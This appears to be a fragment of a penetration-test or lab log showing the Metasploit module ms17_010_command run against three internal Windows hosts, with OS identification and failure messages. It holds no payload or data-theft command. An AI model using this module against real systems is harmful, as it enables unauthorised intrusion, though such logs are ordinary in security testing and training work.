 [-] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.30:445     - Target OS: Windows 7 Professional 7601 Service Pack 1
[-] 192.168.93.30:445     - Unable to find accessible named pipe!
[*] Scanned 1 of 3 hosts (33% complete)
[*] 192.168.93.20:445     - Target OS: Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[*] Scanned 1 of 3 hosts (33% complete)
[-] 192.168.93.20:445     - Unable to find accessible named pipe!
[*] Scanned 2 of 3 hosts (66% complete)
[*] 192.168.93.10:445     - Target OS: Windows Server 2012 R2 Datacenter 9600
[-] 192.168.93.10:445     - TypeError leaking initial Frag size, is the target patched?
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed